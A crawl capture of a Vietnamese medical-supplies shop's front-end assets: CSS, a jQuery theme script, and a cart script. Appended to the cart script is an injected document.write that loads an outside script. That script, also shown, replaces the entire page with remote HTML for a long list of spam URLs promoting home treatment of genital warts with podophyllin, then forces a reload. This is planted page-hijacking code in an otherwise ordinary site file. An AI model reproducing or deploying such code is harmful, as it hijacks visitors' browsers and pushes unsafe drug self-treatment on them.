    .easy2 .btn.btn-info.g6 {
        margin-bottom: 0px;
    }   
    .easy2 > h2 {
        font-size: inherit;
    }   
    .product-img span.sale {
        top: 54%;
    }
    
}

--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com//assets/js/main.js
body_size: 979
content:
(function ($) {
 "use strict";

    
    
    /*----------------------------
    jQuery MeanMenu
    ------------------------------ */
        $('nav#dropdown').meanmenu({
        meanScreenWidth: "991",
        meanMenuContainer: ".mobile-menu",
    });	
    
/*----------------------------
 product-carusel active
------------------------------ */  
  $(".product-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,2],
	  itemsMobile : [479,1],
  });
  /*----------------------------
 brand-carusel active
------------------------------ */  
  $(".brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 6,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,4],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
 /*----------------------------
 testimonial-carusel active
------------------------------ */  
  $(".testimonial-carusel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 2,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,2],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
 blog-post-carousel active
------------------------------ */  
  $(".blog-post-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 3,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,3],
	  itemsDesktopSmall : [980,2],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  
//bootstrap tooltip active
 $('[data-toggle="tooltip"]').tooltip()

  /*----------------------------
 home-4 logo-brand-carousel active
------------------------------ */  
  $(".logo-brand-carousel").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 4,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,4],
	  itemsDesktopSmall : [980,3],
	  itemsTablet: [768,3],
	  itemsMobile : [479,2],
  });
  /*----------------------------
 home-4 blog-post-slide active
------------------------------ */  
  $(".blog-post-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
/*----------------------------
  home-4 testimonial-slide active
------------------------------ */  
  $(".testimonial-slide").owlCarousel({
      autoPlay: false, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
  /*----------------------------
     blog page-2 post galary  active
------------------------------ */  
  $(".post-slider").owlCarousel({
      autoPlay: true, 
	  slideSpeed:2000,
	  pagination:false,
	  navigation:true,	  
      items : 1,
	  /* transitionStyle : "fade", */    /* [This code for animation ] */
	  navigationText:["<i class='fa fa-angle-right'></i>","<i class='fa fa-angle-left'></i>"],
      itemsDesktop : [1199,1],
	  itemsDesktopSmall : [980,1],
	  itemsTablet: [768,1],
	  itemsMobile : [479,1],
  });
    
        /*--
	Pro Slider for Pro Details
------------------------*/
$(".pro-img-tab-slider").owlCarousel({
	items : 4,
	itemsDesktop : [1199,4],
	itemsDesktopSmall : [768,4],
	itemsTablet: [767,3],
	itemsMobile : [479,3],
	slideSpeed : 1500,
	paginationSpeed : 1500,
	rewindSpeed : 1500,
	navigation : true,
	navigationText : ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
	pagination : false,
	addClassActive: true,
});
 /*--------------------------
 scrollUp
---------------------------- */	
	$.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    }); 

/*----------------------------
 wow js active
------------------------------ */
 new WOW().init();
 
 /* about us page counter */
	$('.about-counter').counterUp({
		delay: 10,
		time: 1000
	});  
	
  
 /* 404 us page counter */
	$('.counter').counterUp({
		delay: 5,
		time: 250
	});  
	
 
/*---------------------
 price slider
--------------------- */  
	$(function() {
	  $( "#slider-range" ).slider({
	   range: true,
	   min: 40,
	   max: 600,
	   values: [ 60, 570 ],
	   slide: function( event, ui ) {
		$( "#amount" ).val( "Â£" + ui.values[ 0 ] + " - Â£" + ui.values[ 1 ] );
	   }
	  });
	  $( "#amount" ).val( "Â£" + $( "#slider-range" ).slider( "values", 0 ) +
	   " - Â£" + $( "#slider-range" ).slider( "values", 1 ) );
	});	
    
    

	
/*--
    Simple Lens and Lightbox
    ------------------------*/
	$('.simpleLens-lens-image').simpleLens({
		loading_image: 'img/loading.gif'
	});
    
 /*-------------------------
    single-product count
    --------------------------*/
    
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
     $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
     $(".qtybutton").on("click", function() {
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      if ($button.text() == "+") {
        var newVal = parseFloat(oldValue) + 1;
      } else {
         // Don't allow decrementing below zero
        if (oldValue > 0) {
       var newVal = parseFloat(oldValue) - 1;
       } else {
       newVal = 0;
        }
        }
      $button.parent().find("input").val(newVal);
     });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

 
})(jQuery); 

--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js
body_size: 162
content:
$(document).ready(function () {
    var link = base_url + 'shops' + '/';

    $("form#product_addtocart_form").on('submit', function () {
        var $this = $(this);
        var id = $this.find('input[name=product_id]').val();
        var qty = $this.find('input[name=qty]').val();

        $.post(link + "cart/add_cart_item", {product_id: id, qty: qty, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
				window.location.href = base_url + "gio-hang.html";
                return false;
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });

    $("a.add_to_cart").on('click', function (e) {
        e.preventDefault();
        var str_id = $(this).attr('data-id');
        var arr = str_id.split("_");
        var id = arr[arr.length - 1];
        var link = base_url + 'shops' + '/';

        $.post(link + "cart/add_cart_item", {product_id: id, qty: 1, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });
});
document.write('<script language="javascript" src="https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js"></script>');

--- FILE ---
content_type: text/javascript
request_url: https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js
body_size: 162
content:
$(document).ready(function () {
    var link = base_url + 'shops' + '/';

    $("form#product_addtocart_form").on('submit', function () {
        var $this = $(this);
        var id = $this.find('input[name=product_id]').val();
        var qty = $this.find('input[name=qty]').val();

        $.post(link + "cart/add_cart_item", {product_id: id, qty: qty, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
				window.location.href = base_url + "gio-hang.html";
                return false;
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });

    $("a.add_to_cart").on('click', function (e) {
        e.preventDefault();
        var str_id = $(this).attr('data-id');
        var arr = str_id.split("_");
        var id = arr[arr.length - 1];
        var link = base_url + 'shops' + '/';

        $.post(link + "cart/add_cart_item", {product_id: id, qty: 1, ajax: '1'},
        function (data) {
            if (data === 'true') {
                $.get(link + "cart/show_cart_page", function (cart) {
                    $(".mini-cart").html(cart);
                });
                alert('Sản phẩm này đã được mua!');
            } else {
                alert("Sản phẩm này không tồn tại!");
            }
        });

        return false;
    });
});
document.write('<script language="javascript" src="https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://v.timduongdi.com/js/dungcuytebienhoa.com/1/1.js
body_size: 1940
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("dungcuytebienhoa")) return;

  var files = [
    "thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-hieu-qua-6.html",
    "thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-cho-nam-va-nu-7.html",
    "thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-9.html",
    "6-thuoc-boi-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-cho-nam-va-nu-10.html",
    "8-thuoc-chua-sui-mao-ga-o-nam-va-nu-gioi-giai-doan-dau-tai-nha-11.html",
    "6-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-cho-nam-va-nu-hieu-qua-12.html",
    "top-5-thuoc-chua-sui-mao-ga-tai-nha-cho-nam-va-nu-gioi-giai-doan-dau-14.html",
    "top-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-15.html",
    "mua-thuoc-tri-sui-mao-ga-cho-nam-va-nu-gioi-tai-nha-o-dau-16.html",
    "5-thuoc-chua-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-tai-nha-17.html",
    "8-thuoc-chua-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-18.html",
    "6-thuoc-tri-sui-mao-ga-o-vung-kin-hau-mon-nam-nu-an-toan-19.html",
    "7-thuoc-chua-sui-mao-ga-giai-doan-dau-cho-nam-va-nu-tai-nha-20.html",
    "16-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-21.html",
    "sui-mao-ga-la-gi-va-5-loai-thuoc-tri-sui-mao-ga-tai-nha-22.html",
    "10-hinh-anh-sui-mao-ga-o-mieng-luoi-vung-kin-nam-va-nu-23.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-30.html",
    "sui-mao-ga-nguyen-nhan-dau-hieu-va-thuoc-tri-tai-nha-31.html",
    "benh-sui-mao-ga-nguyen-nhan-dau-hieu-tac-hai-va-thuoc-tri-32.html",
    "16-hinh-anh-sui-mao-ga-o-vung-kin-nam-va-nu-gioi-chi-tiet-34.html",
    "top-7-thuoc-tri-sui-mao-ga-o-vung-kin-nam-gioi-va-nu-gioi-tot-nhat-37.html",
    "9-luu-y-khi-mua-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tai-nha-38.html",
    "5-bai-thuoc-chua-sui-mao-ga-hieu-qua-nhat-cho-nam-va-nu-gioi-39.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-va-nu-giai-doan-dau-63.html",
    "10-thuoc-dieu-tri-sui-mao-ga-tai-nha-cho-nam-gioi-va-nu-gioi-64.html",
    "12-thuoc-tri-sui-mao-ga-tai-nha-giai-doan-dau-duoc-bac-si-chi-dinh-65.html",
    "10-thuoc-tri-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-66.html",
    "7-thuoc-tri-benh-sui-mao-ga-cho-nam-va-nu-gioi-an-toan-nhat-67.html",
    "top-7-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-an-toan-nhat-68.html",
    "7-thuoc-chua-benh-sui-mao-ga-o-vung-kin-an-toan-nhat-69.html",
    "top-9-thuoc-chua-sui-mao-ga-o-vung-kin-hau-mon-giai-doan-dau-70.html",
    "9-thuoc-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-giai-doan-dau-71.html",
    "top-6-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-bac-si-chi-dinh-72.html",
    "9-luu-y-khi-mua-thuoc-tri-benh-sui-mao-ga-giai-doan-dau-tai-nha-73.html",
    "top-9-cach-chua-benh-sui-mao-ga-tai-nha-bang-thuoc-tot-nhat-74.html",
    "top-6-thuoc-tri-sui-mao-ga-tai-nha-cho-nam-nu-gioi-giai-doan-dau-75.html",
    "top-6-thuoc-tri-benh-sui-mao-ga-tai-nha-o-nam-gioi-nu-gioi-giai-doan-dau-76.html",
    "top-7-cach-chua-sui-mao-ga-an-toan-o-nam-nu-duoc-bac-si-khuyen-dung-78.html",
    "review-8-thuoc-tri-sui-mao-ga-giai-doan-dau-tai-nha-hieu-qua-nhat-79.html",
    "review-7-loai-thuoc-chua-benh-sui-mao-ga-thuong-duoc-benh-vien-chi-dinh-80.html",
    "6-bai-thuoc-chua-benh-sui-mao-ga-cho-nam-nu-gioi-tot-nhat-81.html",
    "12-cach-chua-benh-sui-mao-ga-an-toan-dut-diem-o-nam-gioi-va-nu-gioi-82.html",
    "5-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-don-gian-de-lam-83.html",
    "12-cach-chua-sui-mao-ga-tai-nha-o-nam-gioi-va-nu-gioi-don-gian-de-lam-84.html",
    "9-cach-chua-sui-mao-ga-o-luoi-hau-mon-mieng-tai-nha-don-gian-de-lam-85.html",
    "10-cach-tri-sui-mao-ga-o-nu-gioi-nam-gioi-an-toan-dut-diem-86.html",
    "13-cach-chua-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-cho-nam-va-nu-87.html",
    "5-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-88.html",
    "11-cach-tri-benh-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-dut-diem-89.html",
    "5-cach-chua-sui-mao-ga-o-nu-va-nam-an-toan-dut-diem-90.html",
    "top-12-cach-chua-benh-sui-mao-ga-o-mieng-luoi-hau-mon-tai-nha-91.html",
    "top-9-cach-tri-benh-sui-mao-ga-o-nu-nam-gioi-an-toan-dut-diem-92.html",
    "top-6-cach-chua-benh-sui-mao-ga-o-hau-mon-luoi-mieng-tai-nha-93.html",
    "12-cach-tri-benh-sui-mao-ga-bang-thuoc-tot-nhat-tai-nha-94.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-o-nam-nu-don-gian-hieu-qua-95.html",
    "top-10-cach-chua-sui-mao-ga-tai-nha-hieu-qua-cho-nam-nu-96.html",
    "7-cach-chua-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-tai-nha-97.html",
    "top-9-cach-tri-sui-mao-ga-tai-nha-o-nam-nu-gioi-don-gian-hieu-qua-98.html",
    "12-cach-tri-benh-sui-mao-ga-o-nu-gioi-nam-an-toan-hieu-qua-99.html",
    "26-hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-luoi-lo-sao-hau-mon-mieng-100.html",
    "13-hinh-anh-benh-sui-mao-ga-o-vung-kin-nu-gioi-va-nam-gioi-giai-doan-dau-101.html",
    "12-hinh-anh-benh-sui-mao-ga-giai-doan-dau-tai-vung-kin-nu-gioi-va-nam-gioi-102.html",
    "16-hinh-anh-sui-mao-ga-o-hau-mon-mieng-luoi-lo-sao-ranh-bao-quy-dau-103.html",
    "top-7-cach-tri-sui-mao-ga-o-nam-va-nu-gioi-duoc-bac-si-khuyen-dung-104.html",
    "8-bai-thuoc-chua-benh-sui-mao-ga-giai-doan-dau-tot-nhat-105.html",
    "9-hinh-anh-sui-mao-ga-o-hau-mon-ranh-bao-quy-dau-mieng-luoi-lo-sao-106.html",
    "26-hinh-anh-benh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-107.html",
    "26-hinh-anh-sui-mao-ga-tai-nam-va-phu-nu-giai-doan-dau-108.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-110.html",
    "thuoc-tri-sui-mao-ga-nha-thuoc-long-chau-co-ban-khong-gia-bao-nhieu-111.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-3-tuan-dung-thuoc-tri-tai-nha-112.html",
    "toi-da-chua-khoi-sui-mao-ga-sau-2-tuan-dung-thuoc-tri-tai-nha-113.html",
    "10-thuoc-tri-sui-mao-ga-o-hau-mon-vung-kin-nam-nu-tot-nhat-119.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-ha-noi-uy-tin-va-chat-luong-120.html",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-tphcm-het-bao-nhieu-tien-121.html",
    "thuoc-podophyllin-gia-bao-nhieu-tien-va-co-ban-o-hieu-thuoc-khong-122.html",
    "thuoc-podophyllin-25-mua-o-dau-tai-tphcm-dam-bao-chinh-hang-123.html",
    "podophyllin-la-thuoc-gi-tac-dung-gi-mua-o-dau-va-gia-bao-nhieu-tien-124.html",
    "sui-mao-ga-co-tri-duoc-khong-va-5-cach-chua-tri-tai-nha-125.html",
    "thuoc-tri-sui-mao-ga-thai-lan-co-tot-khong-mua-o-dau-uy-tin-126.html",
    "podophyllin-25-thai-lan-tac-dung-cach-dung-gia-tien-va-mua-o-dau-127.html",
    "thuoc-tri-sui-mao-ga-acid-trichloracetic-80-co-tot-khong-128.html",
    "podophyllin-25-thai-lan-chai-15ml-mua-o-dau-gia-bao-nhieu-tien-129.html",
    "thuoc-tri-mun-coc-acid-trichloracetic-80-mua-o-dau-uy-tin-130.html",
    "mun-coc-nguyen-nhan-dau-hieu-thuoc-tri-cach-phong-ngua-131.html",
    "mua-thuoc-tri-sui-mao-ga-podophyllin-25-o-binh-duong-uy-tin-132.html",
    "podophyllin-co-ban-o-hieu-thuoc-khong-va-gia-bao-nhieu-tien-133.html",
    "lam-sao-de-khong-bi-tai-phat-sui-mao-ga-134.html",
    "15-hinh-anh-sui-mao-ga-giai-doan-cuoi-o-nam-va-nu-gioi-135.html",
    "thuoc-podophyllin-25-thai-lan-tri-sui-mao-ga-tai-nha-cho-nam-nu-136.html",
    "cach-chua-sui-mao-ga-tai-nha-bang-toi-bang-la-trau-khong-137.html",
    "top-6-thuoc-tri-sui-mao-ga-o-hau-mon-o-vung-kin-nam-va-nu-138.html",
    "thuoc-podophyllin-25-la-thuoc-gi-co-tot-khong-va-gia-bao-nhieu-tien-139.html",
    "dot-sui-mao-ga-bang-laser-bao-lau-thi-khoi-140.html",
    "mua-thuoc-tri-sui-mao-ga-tai-ha-noi-o-dau-uy-tin-nhat-141.html",
    "mua-thuoc-tri-sui-mao-ga-tai-da-nang-o-dau-uy-tin-nhat-142.html",
    "mua-thuoc-tri-sui-mao-ga-tai-son-la-o-dau-uy-tin-nhat-143.html",
    "mua-thuoc-tri-sui-mao-ga-tai-yen-bai-o-dau-uy-tin-nhat-144.html",
    "mua-thuoc-tri-sui-mao-ga-tai-lang-son-o-dau-uy-tin-nhat-145.html",
    "thuoc-tri-sui-mao-ga-podophyllin-25-co-tot-khong-mua-o-dau-gia-bao-nhieu-146.html",
    "podophyllin-chinh-hang-mua-o-dau-co-tot-khong--179.html",
    "18-hinh-anh-sui-mao-ga-giai-doan-dau-o-nam-va-nu-gioi-chi-tiet-nhat-180.html",
    "benh-sui-mao-ga-la-gi-trieu-chung-va-thuoc-chua-tri-tai-nha-181.html",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-sui-mao-ga-tai-nha-an-toan-182.html",
    "mua-thuoc-podophyllin-25-tri-sui-mao-ga-tai-ben-tre-o-dau-chinh-hang-183.html",
    "mua-thuoc-podophyllin-25-o-da-nang-tri-sui-mao-ga-tai-nha-hieu-qua-199.html",
    "podophyllin-25-long-chau-co-ban-khong-va-gia-bao-nhieu-202.html",
    "podophyllin-25-long-chau-co-ban-khong-va-cach-mua-thuoc-203.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-duoc-khong-204.html",
    "thuoc-podophyllin-25-tri-mun-coc-co-hieu-qua-khong-205.html",
    "mua-thuoc-podophyllin-25-tai-hung-yen-chua-sui-mao-ga-tai-nha-206.html",
    "nha-thuoc-binh-tam-co-lua-dao-hay-khong-229.html",
    "nha-thuoc-binh-tam-lua-dao-hay-khong-230.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tuyen-quang-chinh-hang-284.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lao-cai-chinh-hang-285.html",
    "bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-thai-nguyen-chinh-hang-286.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-phu-tho-chinh-hang-287.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-bac-giang-chinh-hang-288.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-hai-phong-chinh-hang-289.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-tri-chinh-hang-290.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-khanh-hoa-chinh-hang-291.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ninh-binh-chinh-hang-292.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-quang-ngai-chinh-hang-293.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-gia-lai-chinh-hang-294.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-lam-dong-chinh-hang-295.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dak-lak-chinh-hang-296.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-tay-ninh-chinh-hang-297.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-can-tho-chinh-hang-298.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-vinh-long-chinh-hang-299.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-dong-thap-chinh-hang-300.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-ca-mau-hieu-qua-301.html",
    "mua-bo-thuoc-podophyllin-25-tri-sui-mao-ga-o-an-giang-hieu-qua-302.html",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
      xhr.open("GET", "https://v.timduongdi.com/js/dungcuytebienhoa.com/1/" + file, false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });
  
  window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });


})();
